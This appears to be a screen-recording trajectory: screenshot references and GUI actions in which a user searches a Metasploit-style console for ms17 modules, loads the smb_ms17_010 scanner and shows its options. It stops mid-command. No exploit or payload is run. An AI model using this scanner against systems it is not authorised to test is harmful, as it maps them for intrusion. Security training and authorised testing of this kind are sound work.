
scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

mouse_move(330, 392)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
text(sear)

Search for the ms17 modules and load the smb_ms17_010 scanner with use
text(ch smb)

key(Return)

text(clear)
text(se)

text(arch)

key(Return)

text(use)

key(Return)

Review the scanner's options and show which required settings are missing
text(sh)

text(show option)

key(Return)

text(show mi)
